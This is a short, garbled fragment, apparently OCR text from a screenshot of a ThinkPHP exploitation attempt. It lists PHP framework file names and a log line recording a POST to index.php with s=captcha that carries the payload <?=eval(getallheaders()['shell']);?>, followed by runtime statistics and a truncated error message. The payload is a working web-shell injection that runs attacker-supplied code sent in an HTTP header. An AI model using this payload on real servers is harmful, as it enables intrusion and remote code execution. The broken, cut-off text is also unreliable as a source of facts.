 File.php Log.php test.php 15.log Request.php Lang.php Handle.php Response.php
2.168.218.128 192.168.218.1 POST /null/public/index.php/?s=captcha&test=<?=eval(getallheaders()['shell']);?>
lic/index.php/?s=captcha&test=<?=eval(getallheaders()['shell']);?> [运行时间：0.429806s][吞吐率：2.33req/s] [内存消耗：47.3
xpects parameter 1 to be object, null given
Database
Remote Host